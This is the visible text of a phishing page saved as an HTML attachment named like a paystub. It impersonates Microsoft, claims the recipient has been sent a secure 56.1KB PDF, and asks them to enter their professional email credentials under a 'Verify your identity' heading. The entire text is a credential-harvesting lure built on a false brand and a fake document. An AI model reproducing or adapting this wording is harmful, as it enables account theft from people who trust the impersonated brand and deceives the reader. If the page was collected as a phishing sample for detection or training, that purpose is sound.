 File | C:/Users/jones/Desktop/Paystub-382023.html
Microsoft
Verify your identity
You have received a secure file
PDF
56.1KB
To access and download this PDF file, please
enter specific professional email credentials
that this document was sent to
Enter email
Next